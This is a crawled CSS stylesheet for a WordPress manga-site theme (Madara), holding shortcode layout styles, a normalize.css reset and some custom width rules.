  display: block;
}
.c-button-wrap.center {
  max-width: 100%;
  text-align: center;
  display: block;
}
.c-compare-table .c-compare-table__inner .block-group > .shortcode-inner {
  width: 25%;
  float: none;
  display: inline-block;
  vertical-align: middle;
}
.c-compare-table .c-compare-table__inner .block-group > .shortcode-inner .c-column {
  width: 100%;
}
@media only screen and (max-width: 769px) {
  .c-compare-table .c-compare-table__inner .block-group > .shortcode-inner {
    width: calc(100% / 3);
    margin-bottom: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .c-compare-table .c-compare-table__inner .block-group > .shortcode-inner {
    width: 100%;
  }
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block {
  padding: 34px 0 26px 0;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-title .item-title .heading {
  line-height: 30px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-price .c-price {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title {
  padding-top: 17px;
  padding-bottom: 19px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title p {
  margin-bottom: 0;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary {
  margin: 0;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary p {
  font-size: 14px;
  line-height: 25px;
  margin-bottom: 6px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:first-child {
  margin-bottom: 16px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:last-child {
  margin-bottom: 0px;
}
.c-compare-table.style-1 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary .c-button-wrap {
  margin-bottom: 14px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column {
  padding-left: 0;
  padding-right: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block {
  text-align: left;
  border-radius: initial;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-title .item-title {
  padding: 0px 30px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-title .item-title .heading {
  font-weight: bold;
  font-size: 24px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price {
  padding-top: 10px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-price {
  width: auto;
  height: auto;
  border-radius: initial;
  padding: 29px 30px 27px 30px;
  margin-top: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-price .c-price {
  padding: 0;
  line-height: 60px;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title {
  padding: 23px 30px;
  border-bottom: solid 1px #f5f5f5;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-price .item-sub-title p {
  margin: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary {
  margin: 0;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary {
  padding: 23px 30px;
  border-bottom: solid 1px #f5f5f5;
}
.c-compare-table.style-2 .c-compare-table__inner .block-group .c-column .block .c-summary .item-summary:last-child {
  border: none;
  padding-bottom: 0px;
}
.c-icon-box.style-5 .block.style-5 .block-items-wrap {
  -webkit-transition: background-color 150ms ease-in-out;
  -moz-transition: background-color 150ms ease-in-out;
  -o-transition: background-color 150ms ease-in-out;
  transition: background-color 150ms ease-in-out;
  width: 100%;
  height: 100%;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner {
  display: table;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner .block-list,
.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content {
  display: table-cell;
  width: 1140px;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content {
  vertical-align: middle;
  width: calc(100% - 1140px);
  padding: 0px 40px;
}
.c-icon-box.style-5.custom-content .c-icon-box__inner:after {
  content: '';
  display: block;
  clear: both;
}
@media only screen and (max-width: 1600px) {
  .c-icon-box.style-5.custom-content .c-icon-box__inner {
    display: block;
  }
  .c-icon-box.style-5.custom-content .c-icon-box__inner .block-list,
  .c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content {
    display: block;
    width: 100%;
  }
  .c-icon-box.style-5.custom-content .c-icon-box__inner .custom_content * {
    text-align: center;
  }
}
.c-block {
  max-width: 100%;
  display: block;
}
.c-block.align-left {
  text-align: left;
}
.c-block.align-right {
  text-align: right;
}
.c-block.align-center {
  text-align: center;
}
.c-typo.align-left {
  text-align: left;
}
.c-typo.align-right {
  text-align: right;
}
.c-typo.align-center {
  text-align: center;
}
.c-typo > * {
  display: inline-block;
}
.c-testimonials .c-testimonials__inner .block-group {
  opacity: 0;
  transition: opacity 0.3s;
}
.c-testimonials .c-testimonials__inner .block-group.slick-initialized {
  opacity: 1;
}
.c-testimonials .block-group .c-column.slick-cloned img {
  padding-top: 0 !important;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .item-image img {
  margin-bottom: 0px !important;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .item-avatar img {
  display: inline;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block.no-bg .item-avatar {
  margin-top: 0;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .c-testimonial__rating {
  margin-bottom: 20px;
}
.c-testimonials.style-1 .c-testimonials__inner .block-group .block .c-testimonial__rating > i {
  font-size: 17px;
  padding-left: 2px;
}
.c-testimonials.style-3 .block-group .block .c-position {
  margin-bottom: 17px;
}
.c-progress {
  color: #fff;
}
.c-progress:before,
.c-progress:after {
  content: " ";
  display: table;
}
.c-progress:after {
  clear: both;
}
.c-progress .c-progress-item.circle {
  text-align: center;
}
.c-progress .c-progress-item.circle .item-content .item-round {
  max-width: 200px;
  max-height: 200px;
  margin: 0 auto;
  position: relative;
}
.c-progress .c-progress-item.circle .item-content .item-caption {
  padding-top: 24px;
  font-size: 16px;
  font-weight: bold;
}
@media (min-width: 768px) {
  .c-col-5 {
    width: 20% !important;
  }
}
@media (min-width: 768px) {
  .c-col-7 {
    width: 14.285% !important;
  }
}
@media (min-width: 768px) {
  .c-col-8 {
    width: 12.5% !important;
  }
}
@media (min-width: 768px) {
  .c-col-9 {
    width: 11.111% !important;
  }
}
@media (min-width: 768px) {
  .c-col-10 {
    width: 10% !important;
  }
}
@media (min-width: 768px) {
  .c-col-11 {
    width: 9.0909% !important;
  }
}
.wpb_wrapper .c-download-box .c-download-box__inner .block .c-summary {
  margin-bottom: 20px;
  display: inline;
}
.wpb_wrapper .c-download-box .c-download-box__inner .block .c-summary .wpb_text_column {
  display: inline;
}
.c-download-box {
  width: 100%;
  position: relative;
}
.c-download-box .c-download-box__inner {
  background-color: #ca383a;
}
.c-download-box .c-download-box__inner .block {
  position: relative;
  z-index: 1;
}
.c-download-box .c-download-box__inner .block .c-summary,
.c-download-box .c-download-box__inner .block .c-summary * {
  color: #ffffff;
  margin-bottom: 0;
}
.c-download-box .c-download-box__inner .block .call-to-action .btn-custom {
  background-color: #FFFFFF;
  color: #111111;
}
.c-download-box .c-download-box__inner .block .call-to-action .btn-custom:hover {
  background-color: #ffcc00;
  color: #111111 !important;
}
.c-download-box.style-1 .c-download-box__inner {
  text-align: center;
}
.c-download-box.style-1 .c-download-box__inner .block {
  padding: 50px 20px;
}
.c-download-box.style-1 .c-download-box__inner .block .call-to-action {
  margin-top: 20px;
}
.c-download-box.style-2 .c-download-box__inner .block {
  padding: 20px 30px;
  display: table;
  width: 100%;
}
.c-download-box.style-2 .c-download-box__inner .block .block-left {
  display: table-cell;
  padding-right: 30px;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .c-download-box.style-2 .c-download-box__inner .block .block-left {
    width: 80%;
    float: none;
  }
}
.c-download-box.style-2 .c-download-box__inner .block .block-right {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .c-download-box.style-2 .c-download-box__inner .block .block-right {
    width: 20%;
    float: none;
  }
}
@media (max-width: 768px) {
  .c-download-box.style-2 .c-download-box__inner .block .block-right {
    margin-top: 20px;
  }
}
.c-contacts {
  display: inline-block;
}
.c-contacts .c-contact__inner .block-group {
  list-style: none;
  margin: 0;
}
.c-contacts .c-contact__inner .block-group .block:not(:last-child) {
  padding-bottom: 13px;
  margin-bottom: 13px;
  border-bottom: 1px solid #d2d0d2;
}
.c-contacts .c-contact__inner .block-group .block .c-name .item-name .heading {
  margin-bottom: 7px;
}
.c-contacts .c-contact__inner .block-group .block .c-title .item-title p {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 0px;
  color: #777777;
}
.c-contacts .c-contact__inner .block-group .block .c-company .item-company p {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 0px;
  color: #777777;
}
.c-contacts .c-contact__inner .block-group .block .c-meta {
  margin-top: 5px;
}
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email a,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone a,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email p,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone p {
  font-size: 12px;
  font-weight: bold;
  color: #777777;
  margin-bottom: 0px;
  padding-left: 0px;
}
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email a:before,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone a:before,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email p:before,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone p:before {
  display: none;
}
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone {
  margin-top: 3px;
}
.c-contacts .c-contact__inner .block-group .block .c-content {
  margin-top: 6px;
}
.c-contacts .c-contact__inner .block-group .block .c-content .item-content p {
  color: #777777;
  margin-bottom: 0px;
  font-size: 14px;
  line-height: 26px;
}
.c-separator {
  display: block;
  max-width: 100%;
  width: 100%;
}
.c-separator.left {
  margin-left: 0;
  margin-right: auto;
}
.c-separator.right {
  margin-left: auto;
  margin-right: 0;
}
.c-separator.center {
  margin: 0 auto;
}
.c-separator .c-separator-line {
  border-top: 1px solid #f5f5f5;
  display: block;
  position: relative;
  width: 100%;
}
.c-custom-box {
  text-align: center;
  overflow: hidden;
}
.c-custom-box .item-content {
  padding: 20px;
  font-size: 24px;
  line-height: 28px;
  height: 100%;
  display: table;
  float: none;
  position: absolute;
}
.c-custom-box .item-content .content-inner {
  display: table-cell;
  vertical-align: middle;
}
.c-word-rotator.style-sliding .heading {
  font-weight: normal;
}
.c-word-rotator.style-sliding .c-typed {
  overflow: hidden;
  position: relative;
  height: 44px;
  display: inline-block;
  vertical-align: top;
}
.c-word-rotator.style-sliding .c-typed ul {
  position: relative !important;
  line-height: inherit;
  padding: 0px 10px !important;
}
.c-word-rotator.style-sliding .c-typed ul li {
  list-style: none;
  text-align: center;
  height: inherit !important;
  font-weight: bold;
}
.c-welcome.style-1 .c-welcome__inner.full-screen {
  height: 100vh;
}
.c-welcome.style-1 .c-welcome__inner.full-screen .c-thumbnail {
  text-indent: -999em;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  height: 100vh;
}
.c-members.basic-style .c-members__inner .block .item-hover {
  opacity: 0;
}
.c-members.basic-style .c-members__inner .block .item-hover:not(:hover) {
  background-color: transparent !important;
}
.c-members.basic-style .c-members__inner .block .item-hover:hover {
  opacity: 1;
}
.c-counter {
  display: inline-block;
}
.c-counter .c-counter__inner.align-left {
  text-align: left;
}
.c-counter .c-counter__inner.align-center {
  text-align: center;
}
.c-counter .c-counter__inner.align-right {
  text-align: right;
}
.c-counter .c-counter__inner .c-counter__value_wrap .c-counter__value {
  font-size: 72px;
  color: #ff2462;
  font-family: "Raleway", Arial, sans-serif;
  font-weight: bold;
  line-height: normal !important;
}
.c-counter .c-counter__inner .c-counter__content .heading {
  font-size: 24px;
  color: #111111;
  margin-top: 15px;
}
.c-counter .c-counter__inner .c-counter__content .content {
  font-size: 16px;
  color: #111111;
  padding-top: 8px;
}
.c-counter .c-counter__inner .c-counter__content .content .wpb_text_column {
  margin-bottom: 0px;
}
.c-counter .c-counter__inner .c-counter__content .content .c-button-wrap {
  margin-top: 21px;
}
.c-shortcode-menu .menu_content {
  width: 100%;
  text-align: left;
  display: block;
}
.c-shortcode-menu .menu_content:after {
  content: "";
  visibility: hidden;
  display: block;
  clear: both;
}
.c-shortcode-menu .menu_content .menu_image {
  width: 60px;
  height: 60px;
  float: left;
  overflow: hidden;
  margin-right: 15px;
  margin-top: 10px;
  border-radius: 100px;
  position: relative;
  z-index: 3;
}
.c-shortcode-menu .menu_content .menu_image img {
  width: auto;
  height: 60px;
}
.c-shortcode-menu .menu_content .menu_post {
  text-transform: uppercase;
  position: relative;
  margin-bottom: 0px;
}
.c-shortcode-menu .menu_content .menu_post .menu_title {
  position: relative;
  z-index: 2;
  padding-right: 5px;
}
@media (max-width: 768px) {
  .c-shortcode-menu .menu_content .menu_post .menu_title {
    max-width: 60%;
    display: inline-block;
  }
}
.c-shortcode-menu .menu_content .menu_post .menu_title .menu_icon {
  padding-right: 6px;
  font-size: 20px;
}
.c-shortcode-menu .menu_content .menu_post .menu_dots {
  position: absolute;
  top: 14px;
  left: 0;
  right: 0;
  z-index: 1;
  margin: 0;
  border: 0;
  height: 3px;
  display: block;
  background-image: radial-gradient(circle closest-side, #cccccc 80%, #ffffff 10%);
  background-position: bottom;
  background-size: 4px 2px;
  background-repeat: repeat-x;
}
.c-shortcode-menu .menu_content .menu_post .menu_price {
  position: absolute;
  right: 0;
  z-index: 2;
  padding-left: 5px;
  top: 1px;
}
.c-shortcode-menu .menu_content .post_detail {
  text-transform: none;
  letter-spacing: 0;
  width: auto;
  margin-top: 0;
  font-weight: normal;
  margin-bottom: 0;
  display: inline-block;
  margin-top: -3px;
  margin-bottom: 21px;
}
.c-shortcode-menu .menu_content .menu_excerpt_wrap {
  overflow: hidden;
}
.c-shortcode-menu.style-2 .menu_content .menu_post .menu_dots {
  left: 75px;
}
.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_title,
.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_price {
  color: #ffffff;
  background-color: #151515;
}
.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_dots {
  background-image: radial-gradient(circle closest-side, #ffffff 80%, #151515 10%);
}
.c-shortcode-menu.ui-dark .menu_content .post_detail {
  color: #ffffff;
  background-color: #151515;
}
.c-shortcode-menu.ui-light .menu_content .menu_post .menu_title,
.c-shortcode-menu.ui-light .menu_content .menu_post .menu_price {
  color: #151515;
  background-color: #ffffff;
}
.c-shortcode-menu.ui-light .menu_content .menu_post .menu_dots {
  background-image: radial-gradient(circle closest-side, #151515 80%, #ffffff 10%);
}
.c-shortcode-menu.ui-light .menu_content .post_detail {
  color: #151515;
}
.c-shortcode-menu.style-1 .menu_content .menu_post .menu_title {
  top: 1px;
  background-color: transparent;
}
.c-shortcode-menu.style-1 .menu_content .menu_post .menu_dots {
  display: none;
}
.c-shortcode-menu.style-1 .menu_content .menu_post .menu_price {
  background-color: transparent;
  font-weight: normal;
}
.c-shortcode-menu.style-1 .menu_content .post_detail {
  background-color: transparent;
}
.c-shortcode-menu.style-1.ui-dark .menu_content .menu_post .menu_title,
.c-shortcode-menu.style-1.ui-dark .menu_content .menu_post .menu_price {
  color: #151515;
}
.c-shortcode-menu.style-1.ui-dark .menu_content .post_detail {
  color: #151515;
}
.c-shortcode-menu.style-1.ui-light .menu_content .menu_post .menu_title,
.c-shortcode-menu.style-1.ui-light .menu_content .menu_post .menu_price {
  color: #ffffff;
}
.c-shortcode-menu.style-1.ui-light .menu_content .post_detail {
  color: #ffffff;
}
.shortcode-block .c-block > * {
  position: relative;
  z-index: 1;
}
.shortcode-block .c-block > .mask {
  z-index: 0;
  position: absolute;
}
/**
 * Services Listing shortcode
 */
.c-services.style-1 .c-thumbnail {
  margin-bottom: 25px;
}
/**
 * Shortcode CountDown
 */
.c-countdown {
  display: block;
  width: 100%;
}
.c-countdown .c-countdown__inner {
  display: block;
}
.c-countdown .c-countdown__inner .countdown-row {
  display: block;
}
.c-countdown .c-countdown__inner .countdown-row:after {
  display: block;
  content: "";
  clear: both;
}
.c-countdown .c-countdown__inner .countdown-row .countdown-section {
  width: 25%;
  display: block;
  float: left;
  text-align: center;
}
.c-countdown .c-countdown__inner .countdown-row .countdown-section .countdown-amount {
  font-size: 72px;
  line-height: 72px;
  font-weight: bold;
  display: block;
  padding-bottom: 17px;
  font-family: "Raleway", Arial, sans-serif;
}
.c-countdown .c-countdown__inner .countdown-row .countdown-section .countdown-period {
  font-size: 18px;
  line-height: 26px;
  font-weight: bold;
  display: block;
  font-family: "Raleway", Arial, sans-serif;
}
.c-gallery .c-gallery__inner .block-group .gallery-item .block-content .item-content .item-hover i {
  top: 50%;
  left: 50%;
  position: absolute;
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 0;
}
.c-gallery .c-gallery__inner .block-group .gallery-item .block-content:hover .item-content .item-hover i {
  opacity: 1 !important;
  color: #ffffff;
  font-size: 20px;
}
#swipebox-overlay {
  background-color: rgba(0, 0, 0, 0.92) !important;
}
#swipebox-close {
  right: 29px !important;
  top: 12px !important;
  opacity: 0.6;
  webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#swipebox-close:hover {
  opacity: 1;
  transform: rotateZ(90deg);
}
.c-block-quote {
  position: relative;
  overflow: hidden;
  border-radius: 8px;
}
.c-block-quote.left {
  float: left;
}
.c-block-quote.right {
  float: right;
}
.c-block-quote .c-block-quote-content {
  padding: 30px;
}
.c-block-quote .c-block-quote-content.is-background {
  background-repeat: no-repeat;
  background-position: top left;
}
.c-block-quote .c-block-quote-content .quote-background {
  position: absolute;
  top: 0;
  left: 0;
}
.c-block-quote .c-block-quote-content .quote-background > i {
  font-size: 90px;
  color: #000000;
  opacity: 0.2;
}
.c-block-quote .c-block-quote-content .quote-content {
  display: block;
  font-size: 48px;
  line-height: 60px;
  color: #f54828;
  position: relative;
  z-index: 2;
}
.c-block-quote .c-block-quote-content .quote-content.center {
  text-align: center;
}
.c-block-quote .c-block-quote-content .quote-content.right {
  text-align: right;
}
/* Lightbox for Portfolio Shortcode*/
.c-projects .c-thumbnail.light-box {
  -webkit-transition: 0.2s opacity ease-in-out;
  -moz-transition: 0.2s opacity ease-in-out;
  transition: 0.2s opacity ease-in-out;
}
.c-projects .c-thumbnail.light-box:hover {
  opacity: 0.7;
}

.text2row {
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-wrap: break-word;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.grid9 .item{display: inline-block}
body:not(.mobile) .grid9{margin:0; padding:0; list-style: none}
body:not(.mobile) .grid9 .item{float: left; margin:0 17px 34px 17px}
body:not(.mobile) .grid9:after{content:'';display:block;clear:both}
body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile)  .grid9 .item:nth-child(9){margin-right: 0}
body:not(.mobile) .grid9 .grid_col_4{width: 380px; background: #FFF; height: 700px; margin-left: 0}
.grid9 .grid_col_4 .item-inner{padding: 20px}
body:not(.mobile) .grid9 .grid_col_2{width: 148px; min-height: 324px}
.grid9 .grid_col_2 .post-title h3{font-size:14px}
.grid9 .item-thumb{text-align: center; margin:0 0 10px 0}
body:not(.mobile) .grid9 .grid_col_2 .item-thumb{height: 214px}
.grid9 .grid_col_4 .item-thumb{margin-bottom: 20px}
.grid9 .grid_col_4 .post-title a{color: #000}
.grid9 .post-title h3{margin: 0}
.grid9 .meta-item.rating .ratings_stars{font-size:18px;}
.grid9 .meta-item.rating .score{font-size:16px; padding: 0 6px}
.grid9 .grid_col_4 .meta-item.genres{font-size: 13px}
.grid9 .grid_col_4 .meta-item.genres a, .grid9 .grid_col_4 a.c-read-more-link{color:#999}
.c-blog-post .entry-content .entry-content_wrap .grid9 .grid_col_4 .description p{margin-bottom: 0}

@media (max-width: 1200px){
	body:not(.mobile) .grid9 .item:nth-child(4), body:not(.mobile) .grid9 .item:nth-child(7){margin-right: 0}
	body:not(.mobile) .grid9 .item:nth-child(5), body:not(.mobile) .grid9 .item:nth-child(9){margin-right: 17px}
	body:not(.mobile) .grid9 .item:nth-child(8), body:not(.mobile) .grid9 .item:nth-child(9){display: none}
}

@media (max-width: 992px){
	body:not(.mobile) .grid9 .item:nth-child(4),body:not(.mobile) .grid9 .item:nth-child(5){margin-bottom:0}
	body:not(.mobile) .grid9 .item:nth-child(8), body:not(.mobile) .grid9 .item:nth-child(9){display: block}
	body:not(.mobile) .grid9 .item:nth-child(3), body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile) .grid9 .item:nth-child(7), body:not(.mobile) .grid9 .item:nth-child(9){margin-right: 0}
	body:not(.mobile) .grid9 .item:nth-child(4){margin-right: 17px; }
	body:not(.mobile) .grid9 .grid_col_4{width: 330px; height: 675px; margin-bottom: 0; margin-right: 13px}
	body:not(.mobile) .grid9 .item:nth-child(6){clear:both; margin-left: 0}
	body:not(.mobile) .grid9 .item:nth-child(6),body:not(.mobile) .grid9 .item:nth-child(7),body:not(.mobile) .grid9 .item:nth-child(8),body:not(.mobile) .grid9 .item:nth-child(9){margin-top:20px}
}

.grid9 .slick-prev{left:0; z-index: 1}
.grid9 .slick-next{right:0; z-index: 1}
.grid9 .slick-prev:before, .grid9 .slick-next:before{font-size: 25px}
.grid9{display: none}

.grid9.block, .grid9.slick-initialized{display: block}
.mobile .grid9 .item{padding:0 5px}
.mobile .grid9 .description{display: none}


.manga-chapters-listing{}
.manga-chapters-listing th.genre, .manga-chapters-listing th.time{width: 120px}
.manga-chapters-listing th.title{width: 50%}
.manga-chapters-listing .font-meta{font-size:1em}

.grid9.block .badge-pos-2 .item-thumb{position: relative}
.grid9.block .badge-pos-2 .item-thumb .manga-title-badges{left:0}
.image{border: 10px solid !important}
.transition {
    -webkit-transform: scale(1.2); 
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16
body_size: 38109
content:
/*
Theme Name: Madara
Theme URI: http://demo.mangabooth.com/
Author: Madara
Author URI: https://themeforest.net/user/wpstylish
Description:  A theme for building Manga sites. Work with Madara-Core plugin
Version: 1.6.2.2
Text Domain: madara
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
License: ThemeForest License
License URI: license.txt
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Header
3.0 - Navigation
4.0 - Pages
5.0 - Single
6.0 - Content
7.0 - Plugins
8.0 - Shortcodes
9.0 - Widgets
10.0 - Footer
11.0 - Wall Ads
--------------------------------------------------------------*/
@font-face {
    font-family: "Andale Sans";
	font-display: swap;
    src: url("/fuente/ans.ttf");
}
.vertical-align {
  position: relative;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  transform: translateY(50%);
}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body { 
  margin: 0;
  background-color: #d33;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

img{max-width: 100%; height: auto}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}
/* end normalize 8.0.1 */

/* custom css */
@media (min-width: 1200px) {
  .custom-width {
    width: 1100px;
  }
}
@media (min-width: 1360px) and (max-width: 1359px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1360px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1630px) {
  .custom-width {
    width: 1600px;
  }
}
@media (min-width: 1760px) {
  .custom-width {
    width: 1760px;
  }
}
.row-no-padding {
  margin-left: 0;
  margin-right: 0;
}
.row-no-padding [class*="col-"] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.c-container-fluid {
  padding: 0;
}
@media (max-width: 768px) {
  .c-container-fluid {
    padding: 0 15px;
  }
}
.c-sidebar {
  padding: 50px 0 20px;
}
